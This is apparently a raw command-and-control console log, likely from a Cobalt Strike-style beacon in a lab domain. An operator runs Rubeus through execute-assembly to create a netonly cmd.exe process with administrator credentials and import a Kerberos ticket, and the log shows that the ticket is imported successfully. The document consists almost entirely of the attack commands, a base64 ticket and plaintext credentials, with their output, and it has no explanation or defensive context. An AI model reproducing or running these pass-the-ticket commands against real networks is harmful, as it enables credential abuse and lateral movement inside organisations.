 [08/21 19:48:27] beacon> execute-assembly /home/elliot/tools/Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:VALENOR-DC01 /username:Administratror /password:Pass1234
/ticket:doIGajCCBmagAwIBBaEDAgEWooIFaDCCBWRhggVgMIIFXKADAgEFoQsbCUxBQi5MT0NBTKIpMCegAwIBAqEgMB4bBGNpZnMbFlZBTEVOT1ItREMwMS5sYWIubG9jYWyjggUbMIIFF6ADAgESoQMCAQOiggUJBIIFBSFvTrDYWsZG2RclV7ijJ0t/knmMwPvqoCv9/J1CICydXj4wdzSi3p2zv98xWZBJBw3q
[08/21 19:48:28] [*] Tasked beacon to run .NET program: Rubeus.exe createnetonly /program:C:\Windows\System32\cmd.exe /domain:VALENOR-DC01 /username:Administratror /password:Pass1234
/ticket:doIGajCCBmagAwIBBaEDAgEWooIFaDCCBWRhggVgMIIFXKADAgEFoQsbCUxBQi5MT0NBTKIpMCegAwIBAqEgMB4bBGNpZnMbFlZBTEVOT1ItREMwMS5sYWIubG9jYWyjggUbMIIFF6ADAgESoQMCAQOiggUJBIIFBSFvTrDYWsZG2RclV7ijJ0t/knmMwPvqoCv9/J1CICydXj4wdzSi3p2zv98xWZBJBw3q
[08/21 19:48:28] [+] host called home, sent: 560860 bytes
[08/21 19:48:28] [+] received output:
Rubeus
v2.2.0
[08/21 19:48:28] [+] received output:
[*] Action: Create Process (/netonly)
[*] Using VALENOR-DC01\Administratror:Pass1234
[*] Showing process : False
[*] Username : Administratror
[*] Domain : VALENOR-DC01
[*] Password : Pass1234
[08/21 19:48:28] [+] received output:
[+] Process : 'C:\Windows\System32\cmd.exe' successfully created with LOGON_TYPE = 9
[+] ProcessID : 1436
[+] Ticket successfully imported!
[+] LUID : 0x608e27